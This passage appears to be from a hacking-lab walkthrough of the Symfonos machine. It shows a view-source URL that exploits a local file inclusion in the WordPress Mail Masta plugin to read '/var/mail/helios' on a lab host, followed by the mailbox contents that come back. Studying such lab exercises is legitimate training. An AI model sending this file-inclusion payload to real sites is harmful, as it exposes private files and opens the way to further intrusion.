 view-source:http://192.168.1.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
1 From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
2 Return-Path: <root@symfonos.localdomain>
3 X-Original-To: root
4 Delivered-To: root@symfonos.localdomain
5 Received: by symfonos.localdomain (Postfix, from userid 0)
6     id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
7 From: root@symfonos.localdomain (Cron Daemon)
8 To: root@symfonos.localdomain
9 Subject: Cron <root@symfonos> dhclient -nw
10 MIME-Version: 1.0
11 Content-Type: text/plain; charset=UTF-8
12 Content-Transfer-Encoding: 8bit
13 X-Cron-Env: <SHELL=/bin/sh>
14 X-Cron-Env: <HOME=/root>
15 X-Cron-Env: <PATH=/usr/bin:/bin>
16 X-Cron-Env: <LOGNAME=root>
17 Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
18 Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
19
20 /bin/sh: 1: dhclient: not found
21
22 From MAILER-DAEMON  Mon Dec 26 10:26:28 2022
23 Return-Path: <>
24 X-Original-To: helios@symfonos.localdomain
25 Delivered-To: helios@symfonos.localdomain
26 Received: by symfonos.localdomain (Postfix)
27     id B288240B8C; Mon, 26 Dec 2022 10:26:28 -0600 (CST)
28 Date: Mon, 26 Dec 2022 10:26:28 -0600 (CST)
29 From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
30 Subject: Undelivered Mail Returned to Sender
31 To: helios@symfonos.localdomain
32 Auto-Submitted: auto-replied
33 MIME-Version: 1.0
34 Content-Type: multipart/report; report-type=delivery-status;
35     boundary="2EE7C40AB0.1672071988/symfonos.localdomain"
36 Content-Transfer-Encoding: 8bit
37 Message-Id: <20221226162628.B288240B8C@symfonos.localdomain>
38
39 This is a MIME-encapsulated message.
40
41 --2EE7C40AB0.1672071988/symfonos.localdomain
42 Content-Description: Notification
43 Content-Type: text/plain; charset=utf-8
44 Content-Transfer-Encoding: 8bit